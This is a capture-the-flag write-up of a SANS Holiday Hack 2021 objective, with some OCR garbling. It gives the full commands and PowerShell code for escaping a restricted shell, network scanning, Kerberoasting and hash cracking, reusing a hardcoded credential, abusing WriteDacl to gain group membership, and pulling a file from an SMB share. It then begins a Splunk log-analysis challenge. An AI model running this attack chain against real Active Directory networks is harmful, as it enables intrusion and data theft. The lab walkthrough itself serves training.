

This objective need you to infiltrate the university network to find a secret document. I recommend that you watch this video before beginning this objective as my method of solving this objective is very similar: https://www.youtube.com/watch?v=iMh8FTzepU4

Now let's take a look at the portal at: <u>https://register.elfu.org/register</u>

# Elf University

|            | Student Registration                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
|            | New EIfU Domain Student Registration Portal                                                                                                    |
| All new    | w elf students must register for a new account to be registered to the domain. This account will give ElfU students access to the internal domain<br>and domain services. |
| F          | First Name                                                                                                    |
| 💄 a        | anonymous                                                                                                    |
|            | Last Name                                                                                                    |
| 2          |                                                                                                    |
|            |                                                                                                    |
| E          | Email                                                                                                    |
| <b>`</b> a | anonymous@elfu.org                                                                                                    |
| -          | (Please do not spam this form and please be patient as it could take up to a minute to process your request.)<br>( A real domain name must be used in email.)             |
|            | Je ne suis pas un robot                                                                                                    |
|            | © 2021 Elf University - All Rights Reserved                                                                                                    |

After you register you receive credentials (upxmfvvbzw: Lzlqvighr#) to access the student network grading system via ssh (yours will be different but write them down, you will gonna need them).

# 8.1 Escaping the system

Let's check this network grading system:

#### ssh upxmfvvbzw@grades.elfu.org -p 2222

Enter your password when prompted and you will see a terminal application:

- Elf University Student Grades Portal
   (Reverts Everyday 12am EST)
- 1. Print Current Courses/Grades.

e. Exit

# 0 Shortname Description Grade

1 SLPE201 Sleigh Propulsion Engineering

2 ELFS201 Elf Studies C-

<u>3 GEOG3</u>01 Geometry of Gift-Wrapping

4 ESCV101 Escape vim C

Press Enter to continue...You may only type 'exit' to leave the exam!

It seems you are competent escaping vim but that's won't be relevant here. Trying a couple of commands and key combinations without success I finally stumbled on control+D:

F

F

# Press Enter to continue...You may only type 'exit' to leave the exam!

#### Traceback (most recent call last):

File "/opt/grading\_system", line 41, in <module>

main()

File "/opt/grading\_system", line 35, in main

a = input("Press Enter to continue...").lower().strip()

EOFError

>>>

So I now have an interactive prompt, I was suggested to look at a past <u>kringlecon video</u> that suggested this command:

# os.system('/bin/bash')

And yeah I have shell access! Looking at the /etc/passwd:

# upxmfvvbzw:x:1029:1029::/home/upxmfvvbzw:/opt/grading\_system

So I can change my starting shell using **chsh** to /bin/bash, it will be useful later as it will allow me use **scp** and **ssh** to access shell directly. You can also take a look at /opt/grading system if you are curious.

# 8.2 University network reconnaissance

Now I need to do a little reconnaissance to find the domain controller and other potentially interesting machine:

| upxmfvvbzv   | w@grades:~\$ | hostname    |      |       |     |         |           |  |
|--------------|--------------|-------------|------|-------|-----|---------|-----------|--|
| grades.elfu. | local        |             |      |       |     |         |           |  |
| upxmfvvbzv   | w@grades:~\$ | route       |      |       |     |         |           |  |
| Kernel IP ro | outing table |             |      |       |     |         |           |  |
| Destination  | Gateway      | Genmask     |      | Flags | Met | ric Ref | Use Iface |  |
| default      | 172.17.0.1   | 0.0.00      | UG   | 0     | 0   | 0  eth  | 0         |  |
| 10.128.1.0   | 172.17.0.1   | 255.255.25  | 55.0 | UG    | 0   | 0       | 0 eth0    |  |
| 10.128.2.0   | 172.17.0.1   | 255.255.25  | 55.0 | UG    | 0   | 0       | 0 eth0    |  |
| 10.128.3.0   | 172.17.0.1   | 255.255.25  | 55.0 | UG    | 0   | 0       | 0 eth0    |  |
| 172.17.0.0   | 0.0.0.0      | 255.255.0.0 | U    | 0     | 0   | 0 et    | h0        |  |

I now have an idea of the part of the network to scan. Another potentially interesting file indicate me where the domain controller might be:

# upxmfvvbzw@grades:~\$ cat /etc/resolv.conf

search c.holidayhack2021.internal. google.internal.

nameserver 10.128.1.53

I also had an hint from Eva Snowshoes on how to fix my **nmap** command for default probing with unprivileged scan by adding -PS22,445. So let's scan those network:

# nmap -PS22,445 -A 10.128.1-3.0/24 -oN universityScan.txt

... Nmap scan report for hhc21-windows-dc.c.holidayhack2021.internal (10.128.1.53) Host is up (0.00051s latency). Not shown: 988 filtered ports PORT STATE SERVICE VERSION 53/tcp open domain? [fingerprint-strings:

#### DNSVersionBindReqTCP:

version

bind

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-01-03 16:46:33Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 3389/tcp open ms-wbt-server Microsoft Terminal Services rdp-ntlm-info: Target\_Name: ELFU NetBIOS\_Domain\_Name: ELFU NetBIOS\_Computer\_Name: DC01 DNS Domain Name: elfu.local DNS Computer Name: DC01.elfu.local DNS\_Tree\_Name: elfu.local Product\_Version: 10.0.17763 System\_Time: 2022-01-03T16:48:48+00:00

So here is my domain controller. That one is also interesting since it might contains interesting share:

#### Nmap scan report for 10.128.3.30

Host is up (0.00072s latency). Not shown: 966 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) ssh-hostkey: 2048 da:f1:ab:87:71:14:64:58:cf:e4:95:38:28:69:48:ea (RSA) 256 b6:9a:c5:93:f3:44:c1:5d:80:3b:da:a2:bc:be:a1:53 (ECDSA) 256 57:80:49:2b:4a:ca:ed:f5:60:91:88:a1:c1:a1:fa:f5 (ED25519) 53/tcp open domain (generic dns response: NOTIMP) fingerprint-strings: DNSVersionBindReqTCP: version bind 80/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10) http-title: Site doesn't have a title (text/html; charset=utf-8). Requested resource was http://10.128.3.30/register 88/tcp open kerberos-sec Heimdal Kerberos (server time: 2021-12-31 16:06:19Z) 135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: ELFU) 389/tcp open Idap (Anonymous bind OK) ssl-cert: Subject: commonName=SHARE30.elfu.local/organizationName=Samba Administration Not valid before: 2021-10-29T19:30:08 Not valid after: 2023-09-29T19:30:08 \_ssl-date: 2021-12-31T16:09:21+00:00; -7s from scanner time. 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: ELFU) 464/tcp open kpasswd5? 636/tcp open ssl/ldap (Anonymous bind OK) ssl-cert: Subject: commonName=SHARE30.elfu.local/organizationName=Samba Administration Not valid before: 2021-10-29T19:30:08 Not valid after: 2023-09-29T19:30:08 \_ssl-date: 2021-12-31T16:09:34+00:00; +6s from scanner time. Service Info: Host: SHARE30; OSs: Linux, Windows; CPE: cpe:/o:linux:linux\_kernel, cpe:/o:microsoft:windows Host script results: clock-skew: mean: 18s, deviation: 57s, median: 0s \_nbstat: NetBIOS name: SHARE30, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) smb-os-discovery: OS: Windows 6.1 (Samba 4.3.11-Ubuntu) Computer name: share30 ne: SHARE30\x00 Domain name: elfu.local FQDN: share30.elfu.local System time: 2021-12-31T16:07:58+00:00 smb-security-mode: account\_used: guest authentication level: user challenge\_response: supported \_message\_signing: required smb2-security-mode: 2.02: Message signing enabled and required smb2-time: date: 2021-12-31T16:07:58 start date: N/A Let's take a look with the **smbclient** utility:

upxmfvvbzw@grades:~\$ smbclient -L 10.128.3.30 Enter WORKGROUP\upxmfvvbzw's password:

Sharename Type Comment

netlogon Disk sysvol Disk elfu\_svc\_shr Disk elfu\_svc\_shr research\_dep Disk research\_dep IPC\$ IPC IPC Service (Samba 4.3.11-Ubuntu) SMB1 disabled -- no workgroup available

The research\_dep share looks interesting, could it contain the document we are after? Unfortunately we don't have access to research\_dep neither elfu\_svc\_shr. The two other shares doesn't have anything useful.

# 8.3 Kerberoasting

Based on Chris Davies demonstration and that <u>Kerberos Cheat sheet</u> we will try the <u>GetUserSPNs</u> script. I copy paste the script in a file on my local machine and uploaded it to the machine using scp:

#### scp -P 2222 GetUserSPNs.py upxmfvvbzw@grades.elfu.org:/home/upxmfvvbzw

I know my user is a domain user from the registration so I will interrogate the domain controller for ServicePrincipalName. Run it like this (adjusting with your credentials):

| upxmfvvbzw@grades:~\$ Ge<br>elfu.local/upxmfvvbzw:'Lzlc<br>Impacket v0.9.24 - Copyrigh | tUserSPNs.py<br>vighr#' -requent<br>t 2021 Secure | y -outputfile spns.txt -dc-ip 10.128<br>est<br>Auth Corporation | 3.1.53         |
|----------------------------------------------------------------------------------------|---------------------------------------------------|-----------------------------------------------------------------|----------------|
| ServicePrincipalName<br>Delegation                                                     | Name                                              | MemberOf PasswordLastSet                                        | LastLogon      |
| <br>ldap/elfu_svc/elfu                                                                 | elfu_svc                                          | 2021-10-29 19:25:04.305279                                      | 2022-01-03     |
| 17:26:44.336605<br>ldap/elfu_svc/elfu.local                                            | elfu_svc                                          | 2021-10-29 19:25:04.305279                                      | 9 2022-01-03   |
| 17:26:44.336605<br>ldap/elfu_svc.elfu.local/elfu                                       | elfu_svc                                          | 2021-10-29 19:25:04.30527                                       | 79 2022-01-03  |
| ldap/elfu_svc.elfu.local/elfu.<br>17:26:44.336605                                      | local elfu_sv                                     | c 2021-10-29 19:25:04.305                                       | 279 2022-01-03 |

Looking at the created file, I have a hash and a user:

#### upxmfvvbzw@grades:~\$ cat spns.txt

087ab766416fb83afbeb319663d55d72339fb5a7e31999823e37add6f353e1f88db9fb287c1195bae 93fd0cac83d798e1e414ded1b4135639a49735c8c497ba9d398c0aaa7cbb5f0e6c105d85b17b26f7 bed9048a91edc278c22e9e2406b23d88d488d55ea4a90d3903c7eda02ee0446d8e71257cd4cdd037 2b79db9e12c7e855fdf889b6030ac3f82969899a9b6fb909ab09f4493106f827129d2ca250e16b60c 1adc4254fff628e5b2c92cb27c7e187470603c850d967ccab6b43bd8d6ecb1c66fd0e1119b32ba717 8d53e2a4dfb6e6e1140a2f5445243335ee689d6594e8ecf615f6e822f9c388f723bf4dd290baf43460 fe8e461d650d3f29716f8aceac50591933fc4be120e474d6ac9adf79547348734f3f88c202d50957ff fa06492ab70af4ea5e619424bdc82d2266d855fc8d6d2555ccf5adb3d6ec43de3fd9cdf6532752917 37f3f6fb45f7b9d6187e31378fa426c6ea23312c9160b1bd17f1dbc61df0af36a290310fdbe91dd06c bd9a7f2942acad2da7ffdce8e6c3fed44e7250e74857d6b009c1b47e0a3b70a76c92d2dff8deb5ded7 404a51e10b52c29774bedf5f3100491054fffac785a601c91a31f2ad0938bab064eb14f3594cf75248 f0591be64878abe7cda00a7e03b263de3173a1d7f90a959f0dfd1155497eb445e97419842781ddfd5 95f9924c8b0411b8458c5f99cc59c8af1a450c2a3cf01ff8083a8fac17b0683962cbf1ca628c53a73d 4c62287c926946d3a6ba00cd4e0da3cc187a06907c199d9c3b44c707b8c49328a411c0dbaaffbc0e df42c20c8da82ab2deb24c0970ce58f6f8d2cf0099243b3674132eef359a2dca2b191eac5c8a640f87 2b3db14f1bffb36d907fdf3ff25c72d4544ccd36fe08aa21adafddb276b1e57ac9fd1a66f78322a1514 3bb24c507103a4c24cbd80359e5eb6

Let's save this to your local machine and crack that hash.

# 8.3 Let's get cracking

From the hints I was told to use that **hashcat** rule: <u>https://github.com/NotSoSecure/password\_cracking\_rules/blob/master/OneRuleToRuleThemAll.rule</u>

I was also told that you can generate a wordlists from a website using that <u>CeWL</u> script. So I installed that tool on my machine. I would use it on the register website. In the code source I saw that interesting comments:

<!-- Remember the groups battling to win the karaoke contest earleir this year? I think they were rocks4socks, cookiepella, asnow2021, v0calprezents, Hexatonics, and reindeers4fears. Wow, good times! -->

I was also told that it ignored digits in terms by default so I'll add some of them manually my wordlist if there are not picked up by the script.

# ./cewl.rb https://register.elfu.org/register > elfu.txt

So now I can run that **hashcat** command (inspired by the video):

.\hashcat.exe -m 13100 -a 0 .\spns.txt --potfile-disable -r .\rules\OneRuleToRuleThemAll.rule -force -O -w 4 --opencl-device-types 1,2 .\elfu.txt ... caa565b29982e512b0d2b67499e755:Snow2021! Session.....: hashcat Status.....: Cracked Hash.Name.....: Kerberos 5, etype 23, TGS-REP Hash.Target....: \$krb5tgs\$23\$\*elfu\_svc\$ELFU.LOCAL\$elfu.local/elfu\_sv...99e755 Time.Started....: Mon Jan 03 14:12:10 2022, (1 sec)

#### Time.Estimated...: Mon Jan 03 14:12:11 2022, (0 secs)

•••

#### So my user is elfu\_svc and his password is 'Snow2021!'.

#### 8.4 Why not store credentials in script?

I can now take another look at the share.

PS /home/upxmfvvbzw> smbclient //10.128.3.30/elfu\_svc\_shr -U elfu\_svc Enter WORKGROUP\elfu\_svc's password: Try "help" to get a list of possible commands. smb: \> ls ... GetProcessInfo.ps1 N 699 Wed Oct 27 19:12:43 2021 ...

41089256 blocks of size 1024. 34034676 blocks available

Once again as we remember form the video he inspected that file and found a credential. Let's take a look:

#### smb: \> more GetProcessInfo.ps1

getting file \GetProcessInfo.ps1 of size 699 as /tmp/smbmore.o9l3qg (341.3 KiloBytes/sec) (average 341.3 KiloBytes/sec)

\$SecStringPassword =

"76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQB uAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmA GIAMAA1AGQAOQA0AGMANQBIADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGY AOQBiAGYAMwBjADEAYwA5AGQANABIAGMAZAA1ADUAZAAxADUANwAxADMA YwA0ADUAMwAwAGQANQA5ADEAYQBIADYAZAA2ADUAMAA3AGIAYwA2AGEA NQAxADAAZAA2ADcANwBIAGUAZQBIADcAMABjAGUANQAxADEANgA5ADQANw A2AGEA"

\$aPass = \$SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
\$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList
("elfu.local\remote\_elf", \$aPass)

Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock { Get-Process } -Credential \$aCred -Authentication Negotiate

Bingo! We now have the password of another user: remote\_elf

Let's copy and modify that script:

smb:  $\geq$  exit

upxmfvvbzw@grades:~\$ smbclient //10.128.3.30/elfu\_svc\_shr -U elfu\_svc%Snow2021! -W ELFU -c 'get GetProcessInfo.ps1'

getting file \GetProcessInfo.ps1 of size 699 as GetProcessInfo.ps1 (341.3 KiloBytes/sec) (average 341.3 KiloBytes/sec)

upxmfvvbzw@grades:~\$ cp GetProcessInfo.ps1 remoteShell.ps1

upxmfvvbzw@grades:~\$ nano remoteShell.ps1

And replace last line by:

Enter-PSSession -ComputerName 10.128.1.53 -Credential \$aCred -Authentication Negotiate Powershell is installed on this computer so let's switch to that shell and run our modified script:

upxmfvvbzw@grades:~\$ pwsh PowerShell 7.2.0-rc.1 Copyright (c) Microsoft Corporation.

https://aka.ms/powershell Type 'help' to get help.

PS /home/upxmfvvbzw> ./remoteShell.ps1

# 8.5 Checking out that Active Directory

I wasn't able to run **sharphound** on the linux machine and I'm not too comfortable moving file when I began to pivot between machine in a network, so I was way over my head in there. Nonetheless I enumerated the AD using a <u>native powershell module</u>. At first I was trying to find how to get to domain admin but I couldn't find any DACL permission I could exploit. Then I checked out the group in the AD:

[10.128.1.53]: PS C:\Users\remote\_elf\Documents> get-ADGroup -Filter \*

DistinguishedName : CN=Research Department,CN=Users,DC=elfu,DC=local GroupCategory : Security GroupScope : Global Name : Research Department ObjectClass : group ObjectGUID : 8dd5ece3-bdc8-4d02-9356-df01fb0e5f3d SamAccountName : ResearchDepartment SID : S-1-5-21-2037236562-2033616742-1485113978-1108

This group looks interesting, let's check out the rights using a <u>code snippet</u> that was provided in the hints:

# [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$ADSI = [ADSI]"LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"

[10.128.1.53]: PS C:\Users\remote elf\Documents> \$ADSI.psbase.ObjectSecurity.GetAccessRules(\$true,\$true,[Security.Principal.NTAccount]) ActiveDirectoryRights : WriteDacl InheritanceType : None ObjectType : 0000000-0000-0000-0000-00000000000 InheritedObjectType : 0000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IdentityReference : ELFU\remote\_elf IsInherited : False InheritanceFlags : None PropagationFlags : None

•••

Oh yeah I can add permission, so I'll add "Generic all" to my user. Make sure to change the username and then copy paste that block of code into the shell:

#### Add-Type -AssemblyName System.DirectoryServices

\$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local" \$username = "upxmfvvbzw" \$nullGUID = [guid]'0000000-0000-0000-0000-000000000000' \$propGUID = [guid]'0000000-0000-0000-0000-00000000000' \$IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\\$username")).Translate([System.Security.Prin cipal.SecurityIdentifier]) \$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None \$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule \$IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), \$propGUID, \$inheritanceType, \$nullGUID \$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry \$ldapConnString \$secOptions = \$domainDirEntry.get\_Options() \$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl \$domainDirEntry.RefreshCache() \$domainDirEntry.get\_ObjectSecurity().AddAccessRule(\$ACE) \$domainDirEntry.CommitChanges() \$domainDirEntry.dispose() Then assign yourself to the group.

# Add-Type -AssemblyName System.DirectoryServices

\$IdapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
\$username = "upxmfvvbzw"
\$password = "Lzlqvighr#"
\$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry \$IdapConnString,
\$username, \$password
\$user = New-Object System.Security.Principal.NTAccount("elfu.local\\$username")
\$sid=\$user.Translate([System.Security.Principal.SecurityIdentifier])
\$b=New-Object byte[] \$sid.BinaryLength
\$sid.GetBinaryForm(\$b,0)
\$hexSID=[BitConverter]::ToString(\$b).Replace('-',")
\$domainDirEntry.Add("LDAP://<SID=\$hexSID>")
\$domainDirEntry.CommitChanges()
\$domainDirEntry.dispose()

Almost there! Just exit back to your original user.

# 8.6 Exfiltrating Santa research

Now you can access the research share.

upxmfvvbzw@grades:~\$ smbclient //10.128.3.30/research\_dep -U upxmfvvbzw%Lzlqvighr# Try "help" to get a list of possible commands. smb: \> ls

|                    | D              | 0 Thu Dec 2   | 16:39:42 | 2021   |         |                |
|--------------------|----------------|---------------|----------|--------|---------|----------------|
|                    | D              | 0 Mon Jan 3   | 08:01:29 | 2022   |         |                |
| Conto CoorotTo A W | Tour dourful I | alidaryCasaar | alf M    | 172022 | Thu Das | 2 16.29.26 200 |

SantaSecretToAWonderfulHolidaySeason.pdf N 173932 Thu Dec 2 16:38:26 2021

#### 41089256 blocks of size 1024. 33982104 blocks available

Grab that PDF:

#### smb: $\geq$ exit

upxmfvvbzw@grades:~\$ smbclient //10.128.3.30/research\_dep -U upxmfvvbzw%Lzlqvighr# -c 'get SantaSecretToAWonderfulHolidaySeason.pdf' getting file \SantaSecretToAWonderfulHolidaySeason.pdf of size 173932 as SantaSecretToAWonderfulHolidaySeason.pdf (56616.6 KiloBytes/sec) (average 56618.5 KiloBytes/sec)

Let's copy it to your local machine:

#### └─\$ scp -P 2222

upxmfvvbzw@grades.elfu.org:/home/upxmfvvbzw/SantaSecretToAWonderfulHolidaySeason.pd f./ 1 ×

upxmfvvbzw@grades.elfu.org's password:

#### SantaSecretToAWonderfulHolidaySeason.pdf

Congratulation! That was quite a challenge, I've still got much to learn about pivoting in network and using powershell.

This document contains Santa's secrets to a wonderful Holiday Season. Santa and his teams of elves and reindeer have spent many centuries working on refining our approach to each of these items to do our small part to spread them around the globe during the holiday season. Santa appointed a special research team at Elf University, where our best scientists are devising better ways that we can practice these precepts and share them with the world.





While constantly and continuously striving to do better on each of them, we know we always fall short. In other words, there is always room for improvement. Santa urges each elf and reindeer to carefully consider each of these secret ingredients to a wonderful holiday season and to share them as a gift to all they encounter.

Kindness

Patience

#### Bonus

I stumbled upon a command launched by a fellow hacker during my reconnaissance phase: /usr/bin/rpcclient 10.128.3.30

I've always wondered what was the use of those RPC services, well I found this article and tried out a couple of commands:

https://www.hackingarticles.in/active-directory-enumeration-rpcclient/



Despite what his appearance may suggest Santa is a blue teamer at heart and he wants all his elves to be well trained with Splunk. Let's check the scenario:

https://hhc21.bossworkshops.io/fr-FR/app/SA-hhc/santadocs

#### Santa's To-Do List × 1. Your goal is to complete the eight tasks below. 2. When you complete the final task, you will see a special message to paste into your KringleCon Badge. 3. Eddie McJingles was a key DevOps engineer in Santa's North Pole Partner Program, but he left suddenly. Your job is to document Eddie's project. 4. To complete this challenge, you need to search in Splunk and maybe a few places on the Internet! To access the Splunk search interface, just click the Search link in the navigation bar in the upper left hand corner of the page. 5. New to Splunk? Check out the sample search links provided. 6. This challenge is designed for a laptop or desktop computer with screen width of 1600 pixels or more. Wanning This is a defensive challenge. Do not attack this system, Splunk, Splunk apps, or back-end APIs. Thank you!

You got a couple of sample Splunk search you can use:



- Sysmon for Linux Process creation
   Sysmon for Linux Network connection
   Sysmon for Linux Using Splunk stats and sort commands to find most/least common value of a field.
- 5. GitHub Audit Log Events6. GitHub Webhook Events (Includes detailed vulnerability alerts.)

Ok so let's start answering those question.

# Task 1 Capture the commands Eddie ran most often, starting with git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use. dit status

Using Sysmon for Linux - Process creation and filtering for user Eddie

#### Nouvelle recherche

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=Eddie

✓ 136 événements (09/09/2020 18:05:22,000 à 03/01/2022 21:12:32,000) Aucun échantillon d'événement ▼

| Mattro on forma la chronologia -        | CommandLine                                                             |         | L L           |
|-----------------------------------------|-------------------------------------------------------------------------|---------|---------------|
| mettre en forme la chronologie • –      | 97 Valeurs, 100 % des événements                                        | Sélecti | ionné Oui Non |
|                                         | Rapports                                                                |         |               |
|                                         | Top valeurs Top valeurs par heure                                       | Va      | aleurs rares  |
|                                         | Événements avec ce champ                                                |         |               |
| < Masquer les champs                    | 10 premières valeurs                                                    | Nombre  | %             |
| CHAMPS IE Tous les champs               | docker ps                                                               | 10      | 7,353 %       |
| ÉLECTIONNÉS                             | git status                                                              | 5       | 3,676 %       |
| CommandLine 97                          | -bash                                                                   | 4       | 2,941 %       |
| r source 1                              | /bin/sh /usr/bin/lesspipe                                               | 4       | 2,941 %       |
| r sourcetype 1                          | /usr/lib/git-core/git rev-listobjects<br>stdinnotallquietalternate-refs | 4       | 2,941 %       |
| CHAMPS INTERESSANTS                     | locale                                                                  | 4       | 2,941 %       |
| r BOOT_ID 1                             | lscolor=auto -l                                                         | 4       | 2,941 %       |
| r COMM 1                                | /bin/bash                                                               | 2       | 1,47 %        |
| r Company 1                             | /usr/bin/clear_console -q                                               | 2       | 1,47 %        |
| r CurrentDirectory 9<br>r Description 1 | /usr/bin/snap advise-snapformat=json<br>command ls-l                    | 2       | 1,47 %        |

# Task 2

workstation.

Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the 'partnerapi' repo. The correct one!

Based on <u>https://docs.github.com/en/get-started/getting-started-with-git/about-remote-repositories</u> both have the correct syntax but the first one is the answer.

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie | where like(CommandLine, "git%partnerapi%")

✓ 2 événements (09/09/2020 18:05:22,000 à 03/01/2022 21:17:46,000) Aucun échantillon d'événement ▼

Événements (2) Statistiques Visualisation

Mettre en forme la chronologie 
- Zoom arrière + Zoom sur la sélection × Annuler la sélection

| CHAMPS       IE Tous les champs       23/11/2021 <event><system><provider guid="{ff032593-a8d3-4f13-b0d6-0f1c615a0f97)" name="Linux-Sysmon"></provider><event< td="">         SidLECTIONNÉS       CommandLine 2       21:42:38,495       21:42:38,495       CommandLine 3:000000000000000000000000000000000000</event<></system></event> | < Masquer les champs                                                                                                    | i | Durée                      | Événement                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------------------------|----------------------------------------------------------------------------------------------------|
| 2 COMM 1       >       23/11/2021 <event><system><provider guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97]" name="Linux-Sysmon"></provider>Event         2 Company 1       21:41:05,518       pcode&gt;<keywords>000000000000000000000000000000000000</keywords></system></event>                                                           | CHAMPS INTÉRESSANTS<br>a ction 1<br>a source 1<br>a source 1<br>a source 1<br>a source 1<br>a source 1<br>a source 1<br>b source 1<br>a source 1<br>a source 1<br>b source 1<br>a source 1<br>b source 1<br>b source 1<br>champs INTÉRESSANTS<br>a ction 1<br>b SOOT_ID 1 | > | 23/11/2021<br>21:42:38,495 | <pre><event><system><provider guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}" name="Linux-Sysmon"></provider><event><system><provider guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}" name="Linux-Sysmon"></provider><event></event></system></event></system></event></pre>                                                                                                    |
